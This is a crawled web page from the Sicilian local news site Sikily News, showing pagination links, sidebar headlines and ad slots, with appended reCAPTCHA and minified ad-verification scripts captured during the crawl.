href="categoria.php?cat=1&p=291">291</a></li><li><a href="categoria.php?cat=1&p=292">292</a></li><li><a href="categoria.php?cat=1&p=293">293</a></li><li><a href="categoria.php?cat=1&p=294">294</a></li><li><a href="categoria.php?cat=1&p=295">295</a></li><li><a href="categoria.php?cat=1&p=296">296</a></li><li><a href="categoria.php?cat=1&p=297">297</a></li><li><a href="categoria.php?cat=1&p=298">298</a></li><li><a href="categoria.php?cat=1&p=299">299</a></li><li><a href="categoria.php?cat=1&p=300">300</a></li><li><a href="categoria.php?cat=1&p=301">301</a></li><li><a href="categoria.php?cat=1&p=302">302</a></li><li><a href="categoria.php?cat=1&p=303">303</a></li><li><a href="categoria.php?cat=1&p=304">304</a></li><li><a href="categoria.php?cat=1&p=305">305</a></li><li><a href="categoria.php?cat=1&p=306">306</a></li><li><a href="categoria.php?cat=1&p=307">307</a></li><li><a href="categoria.php?cat=1&p=308">308</a></li><li><a href="categoria.php?cat=1&p=309">309</a></li><li><a href="categoria.php?cat=1&p=310">310</a></li><li><a href="categoria.php?cat=1&p=311">311</a></li><li><a href="categoria.php?cat=1&p=312">312</a></li><li><a href="categoria.php?cat=1&p=313">313</a></li><li><a href="categoria.php?cat=1&p=314">314</a></li><li><a href="categoria.php?cat=1&p=315">315</a></li><li><a href="categoria.php?cat=1&p=316">316</a></li><li><a href="categoria.php?cat=1&p=317">317</a></li><li><a href="categoria.php?cat=1&p=318">318</a></li><li><a href="categoria.php?cat=1&p=319">319</a></li><li><a href="categoria.php?cat=1&p=320">320</a></li><li><a href="categoria.php?cat=1&p=321">321</a></li><li><a href="categoria.php?cat=1&p=322">322</a></li><li><a href="categoria.php?cat=1&p=323">323</a></li><li><a href="categoria.php?cat=1&p=324">324</a></li><li><a href="categoria.php?cat=1&p=325">325</a></li><li><a href="categoria.php?cat=1&p=326">326</a></li><li><a href="categoria.php?cat=1&p=327">327</a></li><li><a href="categoria.php?cat=1&p=328">328</a></li><li><a href="categoria.php?cat=1&p=329">329</a></li><li><a href="categoria.php?cat=1&p=330">330</a></li><li><a href="categoria.php?cat=1&p=331">331</a></li><li><a href="categoria.php?cat=1&p=332">332</a></li><li><a href="categoria.php?cat=1&p=333">333</a></li><li><a href="categoria.php?cat=1&p=334">334</a></li><li><a href="categoria.php?cat=1&p=335">335</a></li><li><a href="categoria.php?cat=1&p=336">336</a></li><li><a href="categoria.php?cat=1&p=337">337</a></li><li><a href="categoria.php?cat=1&p=338">338</a></li><li><a href="categoria.php?cat=1&p=339">339</a></li><li><a href="categoria.php?cat=1&p=340">340</a></li><li><a href="categoria.php?cat=1&p=341">341</a></li><li><a href="categoria.php?cat=1&p=342">342</a></li><li><a href="categoria.php?cat=1&p=343">343</a></li><li><a href="categoria.php?cat=1&p=344">344</a></li><li><a href="categoria.php?cat=1&p=345">345</a></li><li><a href="categoria.php?cat=1&p=346">346</a></li><li><a href="categoria.php?cat=1&p=347">347</a></li><li><a href="categoria.php?cat=1&p=348">348</a></li><li><a href="categoria.php?cat=1&p=349">349</a></li><li><a href="categoria.php?cat=1&p=350">350</a></li><li><a href="categoria.php?cat=1&p=351">351</a></li><li><a href="categoria.php?cat=1&p=352">352</a></li><li><a href="categoria.php?cat=1&p=353">353</a></li><li><a href="categoria.php?cat=1&p=354">354</a></li><li><a href="categoria.php?cat=1&p=355">355</a></li><li><a href="categoria.php?cat=1&p=356">356</a></li><li><a href="categoria.php?cat=1&p=357">357</a></li><li><a href="categoria.php?cat=1&p=358">358</a></li><li><a href="categoria.php?cat=1&p=359">359</a></li><li><a href="categoria.php?cat=1&p=360">360</a></li><li><a href="categoria.php?cat=1&p=361">361</a></li><li><a href="categoria.php?cat=1&p=362">362</a></li><li><a href="categoria.php?cat=1&p=363">363</a></li><li><a href="categoria.php?cat=1&p=364">364</a></li><li><a href="categoria.php?cat=1&p=365">365</a></li><li><a href="categoria.php?cat=1&p=366">366</a></li><li><a href="categoria.php?cat=1&p=367">367</a></li><li><a href="categoria.php?cat=1&p=368">368</a></li><li><a href="categoria.php?cat=1&p=369">369</a></li><li><a href="categoria.php?cat=1&p=370">370</a></li><li><a href="categoria.php?cat=1&p=371">371</a></li><li><a href="categoria.php?cat=1&p=372">372</a></li><li><a href="categoria.php?cat=1&p=373">373</a></li><li><a href="categoria.php?cat=1&p=374">374</a></li><li><a href="categoria.php?cat=1&p=375">375</a></li><li><a href="categoria.php?cat=1&p=376">376</a></li><li><a href="categoria.php?cat=1&p=377">377</a></li><li><a href="categoria.php?cat=1&p=378">378</a></li><li><a href="categoria.php?cat=1&p=379">379</a></li><li><a href="categoria.php?cat=1&p=380">380</a></li><li><a href="categoria.php?cat=1&p=381">381</a></li><li><a href="categoria.php?cat=1&p=382">382</a></li><li><a href="categoria.php?cat=1&p=383">383</a></li><li><a href="categoria.php?cat=1&p=384">384</a></li><li><a href="categoria.php?cat=1&p=385">385</a></li><li><a href="categoria.php?cat=1&p=386">386</a></li><li><a href="categoria.php?cat=1&p=387">387</a></li><li><a href="categoria.php?cat=1&p=388">388</a></li><li><a href="categoria.php?cat=1&p=389">389</a></li><li><a href="categoria.php?cat=1&p=390">390</a></li><li><a href="categoria.php?cat=1&p=391">391</a></li><li><a href="categoria.php?cat=1&p=392">392</a></li><li><a href="categoria.php?cat=1&p=393">393</a></li><li><a href="categoria.php?cat=1&p=394">394</a></li><li><a href="categoria.php?cat=1&p=395">395</a></li><li><a href="categoria.php?cat=1&p=396">396</a></li><li><a href="categoria.php?cat=1&p=397">397</a></li><li><a href="categoria.php?cat=1&p=398">398</a></li><li><a href="categoria.php?cat=1&p=399">399</a></li><li><a href="categoria.php?cat=1&p=400">400</a></li><li><a href="categoria.php?cat=1&p=401">401</a></li><li><a href="categoria.php?cat=1&p=402">402</a></li><li><a href="categoria.php?cat=1&p=403">403</a></li><li><a href="categoria.php?cat=1&p=404">404</a></li><li><a href="categoria.php?cat=1&p=405">405</a></li><li><a href="categoria.php?cat=1&p=406">406</a></li><li><a href="categoria.php?cat=1&p=407">407</a></li><li><a href="categoria.php?cat=1&p=408">408</a></li><li><a href="categoria.php?cat=1&p=409">409</a></li><li><a href="categoria.php?cat=1&p=410">410</a></li><li><a href="categoria.php?cat=1&p=411">411</a></li><li><a href="categoria.php?cat=1&p=412">412</a></li><li><a href="categoria.php?cat=1&p=413">413</a></li><li><a href="categoria.php?cat=1&p=414">414</a></li><li><a href="categoria.php?cat=1&p=415">415</a></li><li><a href="categoria.php?cat=1&p=416">416</a></li><li><a href="categoria.php?cat=1&p=417">417</a></li><li><a href="categoria.php?cat=1&p=418">418</a></li><li><a href="categoria.php?cat=1&p=419">419</a></li><li><a href="categoria.php?cat=1&p=420">420</a></li><li><a href="categoria.php?cat=1&p=421">421</a></li><li><a href="categoria.php?cat=1&p=422">422</a></li><li><a href="categoria.php?cat=1&p=423">423</a></li><li><a href="categoria.php?cat=1&p=424">424</a></li><li><a href="categoria.php?cat=1&p=425">425</a></li><li><a href="categoria.php?cat=1&p=426">426</a></li><li><a href="categoria.php?cat=1&p=427">427</a></li><li><a href="categoria.php?cat=1&p=428">428</a></li><li><a href="categoria.php?cat=1&p=429">429</a></li><li><a href="categoria.php?cat=1&p=430">430</a></li><li><a href="categoria.php?cat=1&p=431">431</a></li><li><a href="categoria.php?cat=1&p=432">432</a></li><li><a href="categoria.php?cat=1&p=433">433</a></li><li><a href="categoria.php?cat=1&p=434">434</a></li><li><a href="categoria.php?cat=1&p=435">435</a></li><li><a href="categoria.php?cat=1&p=436">436</a></li><li><a href="categoria.php?cat=1&p=437">437</a></li><li><a href="categoria.php?cat=1&p=438">438</a></li><li><a href="categoria.php?cat=1&p=439">439</a></li><li><a href="categoria.php?cat=1&p=440">440</a></li><li><a href="categoria.php?cat=1&p=441">441</a></li><li><a href="categoria.php?cat=1&p=442">442</a></li><li><a href="categoria.php?cat=1&p=443">443</a></li><li><a href="categoria.php?cat=1&p=444">444</a></li><li><a href="categoria.php?cat=1&p=445">445</a></li><li><a href="categoria.php?cat=1&p=446">446</a></li><li><a href="categoria.php?cat=1&p=447">447</a></li><li><a href="categoria.php?cat=1&p=448">448</a></li><li><a href="categoria.php?cat=1&p=449">449</a></li><li><a href="categoria.php?cat=1&p=450">450</a></li><li><a href="categoria.php?cat=1&p=451">451</a></li><li><a href="categoria.php?cat=1&p=452">452</a></li><li><a href="categoria.php?cat=1&p=453">453</a></li><li><a href="categoria.php?cat=1&p=454">454</a></li><li><a href="categoria.php?cat=1&p=455">455</a></li><li><a href="categoria.php?cat=1&p=456">456</a></li><li><a href="categoria.php?cat=1&p=457">457</a></li><li><a href="categoria.php?cat=1&p=458">458</a></li><li><a href="categoria.php?cat=1&p=459">459</a></li><li><a href="categoria.php?cat=1&p=460">460</a></li><li><a href="categoria.php?cat=1&p=461">461</a></li><li><a href="categoria.php?cat=1&p=462">462</a></li><li><a href="categoria.php?cat=1&p=463">463</a></li><li><a href="categoria.php?cat=1&p=464">464</a></li><li><a href="categoria.php?cat=1&p=465">465</a></li><li><a href="categoria.php?cat=1&p=466">466</a></li><li><a href="categoria.php?cat=1&p=467">467</a></li><li><a href="categoria.php?cat=1&p=468">468</a></li><li><a href="categoria.php?cat=1&p=469">469</a></li><li><a href="categoria.php?cat=1&p=470">470</a></li><li><a href="categoria.php?cat=1&p=471">471</a></li><li><a href="categoria.php?cat=1&p=472">472</a></li><li><a href="categoria.php?cat=1&p=473">473</a></li><li><a href="categoria.php?cat=1&p=474">474</a></li><li><a href="categoria.php?cat=1&p=475">475</a></li><li><a href="categoria.php?cat=1&p=476">476</a></li><li><a href="categoria.php?cat=1&p=477">477</a></li><li><a href="categoria.php?cat=1&p=478">478</a></li><li><a href="categoria.php?cat=1&p=479">479</a></li><li><a href="categoria.php?cat=1&p=480">480</a></li><li><a href="categoria.php?cat=1&p=481">481</a></li><li><a href="categoria.php?cat=1&p=482">482</a></li><li><a href="categoria.php?cat=1&p=483">483</a></li><li><a href="categoria.php?cat=1&p=484">484</a></li><li><a href="categoria.php?cat=1&p=485">485</a></li><li><a href="categoria.php?cat=1&p=486">486</a></li><li><a href="categoria.php?cat=1&p=487">487</a></li><li><a href="categoria.php?cat=1&p=488">488</a></li><li><a href="categoria.php?cat=1&p=489">489</a></li><li><a href="categoria.php?cat=1&p=490">490</a></li><li><a href="categoria.php?cat=1&p=491">491</a></li><li><a href="categoria.php?cat=1&p=492">492</a></li><li><a href="categoria.php?cat=1&p=493">493</a></li><li><a href="categoria.php?cat=1&p=494">494</a></li><li><a href="categoria.php?cat=1&p=495">495</a></li><li><a href="categoria.php?cat=1&p=496">496</a></li><li><a href="categoria.php?cat=1&p=497">497</a></li><li><a href="categoria.php?cat=1&p=498">498</a></li><li><a href="categoria.php?cat=1&p=499">499</a></li><li><a href="categoria.php?cat=1&p=500">500</a></li><li><a href="categoria.php?cat=1&p=501">501</a></li><li><a href="categoria.php?cat=1&p=502">502</a></li><li><a href="categoria.php?cat=1&p=503">503</a></li><li><a href="categoria.php?cat=1&p=504">504</a></li><li><a href="categoria.php?cat=1&p=505">505</a></li><li><a href="categoria.php?cat=1&p=506">506</a></li><li><a href="categoria.php?cat=1&p=507">507</a></li><li><a href="categoria.php?cat=1&p=508">508</a></li><li><a href="categoria.php?cat=1&p=509">509</a></li><li><a href="categoria.php?cat=1&p=510">510</a></li><li><a href="categoria.php?cat=1&p=511">511</a></li><li><a href="categoria.php?cat=1&p=512">512</a></li><li><a href="categoria.php?cat=1&p=513">513</a></li><li><a href="categoria.php?cat=1&p=514">514</a></li><li><a href="categoria.php?cat=1&p=515">515</a></li><li><a href="categoria.php?cat=1&p=516">516</a></li><li><a href="categoria.php?cat=1&p=517">517</a></li><li><a href="categoria.php?cat=1&p=518">518</a></li><li><a href="categoria.php?cat=1&p=519">519</a></li><li><a href="categoria.php?cat=1&p=520">520</a></li><li><a href="categoria.php?cat=1&p=521">521</a></li><li><a href="categoria.php?cat=1&p=522">522</a></li><li><a href="categoria.php?cat=1&p=523">523</a></li><li><a href="categoria.php?cat=1&p=524">524</a></li><li><a href="categoria.php?cat=1&p=525">525</a></li><li><a href="categoria.php?cat=1&p=526">526</a></li><li><a href="categoria.php?cat=1&p=527">527</a></li><li><a href="categoria.php?cat=1&p=528">528</a></li><li><a href="categoria.php?cat=1&p=529">529</a></li><li><a href="categoria.php?cat=1&p=530">530</a></li><li><a href="categoria.php?cat=1&p=531">531</a></li><li><a href="categoria.php?cat=1&p=532">532</a></li><li><a href="categoria.php?cat=1&p=533">533</a></li><li><a href="categoria.php?cat=1&p=534">534</a></li><li><a href="categoria.php?cat=1&p=535">535</a></li><li><a href="categoria.php?cat=1&p=536">536</a></li><li><a href="categoria.php?cat=1&p=537">537</a></li><li><a href="categoria.php?cat=1&p=538">538</a></li><li><a href="categoria.php?cat=1&p=539">539</a></li><li><a href="categoria.php?cat=1&p=540">540</a></li><li><a href="categoria.php?cat=1&p=541">541</a></li><li><a href="categoria.php?cat=1&p=542">542</a></li><li><a href="categoria.php?cat=1&p=543">543</a></li><li><a href="categoria.php?cat=1&p=544">544</a></li><li><a href="categoria.php?cat=1&p=545">545</a></li><li><a href="categoria.php?cat=1&p=546">546</a></li><li><a href="categoria.php?cat=1&p=547">547</a></li><li><a href="categoria.php?cat=1&p=548">548</a></li><li><a href="categoria.php?cat=1&p=549">549</a></li><li><a href="categoria.php?cat=1&p=550">550</a></li><li><a href="categoria.php?cat=1&p=551">551</a></li><li><a href="categoria.php?cat=1&p=552">552</a></li><li><a href="categoria.php?cat=1&p=553">553</a></li><li><a href="categoria.php?cat=1&p=554">554</a></li><li><a href="categoria.php?cat=1&p=555">555</a></li><li><a href="categoria.php?cat=1&p=556">556</a></li><li><a href="categoria.php?cat=1&p=557">557</a></li><li><a href="categoria.php?cat=1&p=558">558</a></li><li><a href="categoria.php?cat=1&p=559">559</a></li><li><a href="categoria.php?cat=1&p=560">560</a></li><li><a href="categoria.php?cat=1&p=561">561</a></li><li><a href="categoria.php?cat=1&p=562">562</a></li><li><a href="categoria.php?cat=1&p=563">563</a></li><li><a href="categoria.php?cat=1&p=564">564</a></li><li><a href="categoria.php?cat=1&p=565">565</a></li><li><a href="categoria.php?cat=1&p=566">566</a></li><li><a href="categoria.php?cat=1&p=567">567</a></li><li><a href="categoria.php?cat=1&p=568">568</a></li><li><a href="categoria.php?cat=1&p=569">569</a></li><li><a href="categoria.php?cat=1&p=570">570</a></li><li><a href="categoria.php?cat=1&p=571">571</a></li><li><a href="categoria.php?cat=1&p=572">572</a></li><li><a href="categoria.php?cat=1&p=573">573</a></li><li><a href="categoria.php?cat=1&p=574">574</a></li><li><a href="categoria.php?cat=1&p=575">575</a></li><li><a href="categoria.php?cat=1&p=576">576</a></li><li><a href="categoria.php?cat=1&p=577">577</a></li><li><a href="categoria.php?cat=1&p=578">578</a></li><li><a href="categoria.php?cat=1&p=579">579</a></li><li><a href="categoria.php?cat=1&p=580">580</a></li><li><a href="categoria.php?cat=1&p=581">581</a></li><li><a href="categoria.php?cat=1&p=582">582</a></li><li><a href="categoria.php?cat=1&p=583">583</a></li><li><a href="categoria.php?cat=1&p=584">584</a></li><li><a href="categoria.php?cat=1&p=585">585</a></li><li><a href="categoria.php?cat=1&p=586">586</a></li><li><a href="categoria.php?cat=1&p=587">587</a></li><li><a href="categoria.php?cat=1&p=588">588</a></li><li><a href="categoria.php?cat=1&p=589">589</a></li><li><a href="categoria.php?cat=1&p=590">590</a></li><li><a href="categoria.php?cat=1&p=591">591</a></li><li><a href="categoria.php?cat=1&p=592">592</a></li><li class="next"><a href="categoria.php?cat=1&p=182">Successiva »</a></li></ul>
                      </div></p>
        <div class="break"></div>
    </div>
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>
</div>
<!-- END content -->

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g6GRe4cDZuuDWzE4gqAjrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613463645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 104767
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),o=e("./config.js"),r=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e,t){e(t)}function v(t=null){i.forEach(h,function(e){y(e,t)}),h.push=y}function b(e){return e.key=r.key,e.imp=e.imp||r.imp,e.c_ver=o.c_ver,e.w_ver=r.wver,e.w_type=r.wtype,e.b_ver=o.b_ver,e.ver=o.ver,e.loc=location.href,e.ref=document.referrer,e.sp=r.sp||"dfp",e.cust_imp=r.cust_imp,e.cust1=r.meta.cust1,e.cust2=r.meta.cust2,e.cust3=r.meta.cust3,e.caid=r.meta.caid,e.scriptId=r.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=r.debug,"dfp"===r.sp&&(e.qid=r.meta.qid),e.cdn=o.cdn||void 0,o.accountType!==u.NET&&(e.cid=r.meta&&r.meta.cr||123456,e.li=r.meta.li,e.ord=r.meta.ord,e.ygIds=r.meta.ygIds),e.at=o.accountType.charAt(0),r.hbTag&&(e.hbTag=!0,e.hbVendor=r.hbVendor,e.hbCid=r.hbCid,e.hbAdId=r.pbAdId,e.hbBidder=r.pbBidder,e.hbCpm=r.hbCpm,e.hbCurrency=r.hbCurrency),"boolean"==typeof r.meta.isAfc&&(e.isAfc=r.meta.isAfc,e.isAmp=r.meta.isAmp),r.meta.hasOwnProperty("isEBDA")&&"%"!==r.meta.isEBDA.charAt(0)&&(e.isEBDA=r.meta.isEBDA),r.pimp&&"%_pimp%"!==r.pimp&&(e.pimp=r.pimp),void 